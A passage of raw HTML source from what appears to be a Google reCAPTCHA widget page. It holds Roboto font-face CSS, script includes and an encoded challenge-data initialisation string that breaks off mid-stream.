  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-FzfyXLnfaYL7PN69q4LiQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-FzfyXLnfaYL7PN69q4LiQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-FzfyXLnfaYL7PN69q4LiQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\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[base64]/woXDs8KVLCTDmjAMwqDDhAxEQj/DgsOqwqMCw6vDpzZrCsKiw4lswp7DvcKkw4jDlXEkw5jChcKGwo5NwphnBMOJw5HCp8KILcO7LMKewpjCs8K2wqJRw7LCg8Knw7pWQ8KaTMOTC8Odw5rCr07Cu8ORAh/DvnrCnGk5wpnCvMKkKcO5wqMAwqofFGM/[base64]/DiTvDi252ewLDgcKVw5/CicKOXcOSw7TCmncjw4J2QXwsfyDDj8O3QMKvw6Faw6LCsQjDmFvDqkhJIsKnRmwSZnVXbsK3DMOXw7vCpgrCpMKGw7dBwpfDvijDu8O9YsOlJcOjA3RCUGYow78qMU3CpMKrcW8zw5HDq3dBR8ORIU/[base64]/CT1Swo3DssKbwo3DosK/w7fDnsKqwpc1wrDDtsODSsK8acO2w6gRw7BrwrQJU2DDqMOnNMO3wo9Owr5cw4AGdiAGwoEZwrFYVMKOIUNcw6vDvsK1w4TDrMOlYgLDuXfDiyDDgn3CtsKLOcOYIAzDl8OfWMKqw5hHOh7DrV3CvxnChUg/wp7CqC1Ew6vDtMKYwoVCw7kuDGLCtcOLwoQjB2kJccKkwobDicKBJMOuA8KzwoEcMcO0w4nDuMKEJzZcw5bCpg5dUzQjw4fCtcO6T8OPM0/CmWU4wqRPHm/CtMOmw49lUBJgU8OEwroQfsKLCsKgwrFWw4FXR2LChlh6wrHCrMKrG2AjwrwTwqo1DsKdw7bCiDPDo8OTf8O4wqbDshswABPDj8OkwprCqW7DsTZjwopQZDDDncKdwpw4HMO4MMKIXQRjwonChVIpwr4DZFXDl8KfM3hxw6gKw6TCj8Oxw7A/wojCjcO/TsKhw6YITgd8MjBVYMO9LsOpwoE7wqwEw7lWQ8OybAh3BCJFwoHDtDLCrMO/[base64]/DnUZOw6U4McKsw68XfDzCn8KOakgXwp1VbMOPw7jDtMKNHcKeTMKvw7HDkMO8TQVlw60HfMK2VMOcw67Du3DCrMOAw7LCtBIOV8O9OTzCjisMwrlITm11wp/[base64]/[base64]/CskPDs8KWVBNyBSTCg8KIbmfCp8OxwofDsgzCmRvDrsKRwph9NXsqNcOAfXB8w4A6w5YyVcK0w5liUV7Dt8Oaw4vDkMK+YMKGwpxxBkrChFrCncK/[base64]/Cuk8hbCFiWHrCkxPDr0vDm8O2WREeLsKJwrbDrlrDqhnDhMK2wp3CvMKUwp5KwoxUJ3nCp0XCqRbCoirCnR/DnsKDAcK/[base64]/DqsOCZhgrO8KGw4dGw7ggw6LDlRg/wqtmLMKjUw/Ct8KKPsOeR2PDtD7DlA4kPxMIGMOKEcKZw6U0w6pMAMOAwpjDkkgCOVHCosKXwoxZf8OORyPDr8OpwpDDiMKuw6pMw5BfVWYaEQbClV/DoXjCkyrCrcKFPcKgZMO8Ui7CnMKSWnvDjy1PD3jDlcOLGMOOwrc1DHgnU8OvbcKwwqk0CMKiw7/DnmoqHQ/CqhR/wqgewoHCrk/DtANTw7BJwqLCrkbDt8KDVsKEwqzConZXwpfDlmhjK8KNbk4ew51Xw4Euw7BDwqhPTcODJcOPeMOjT8OLAMO+w4XDuFfCvnzChMKpwqbDpMKWU2vDiDYgwo7ChMO8wpvCosKpNTFIwq5ZwojDoRhnL8OSw5nDjDNKwol0w4snUMKbwp/[base64]/CvMOTN37DtjERwpAHFjMrw7PDu8KRw4bDicKRwo5xwpLDiVsfwpPDkcKlw7bCnMOpGip/BsKzQQ/[base64]/DpsKmZgrDh8KDEA7Cn8KDw4XCncOPwpIkNsOCwqAFYQ7CpTDDsnTCtMKWH8K6D8O2IkJBwonCiwV7w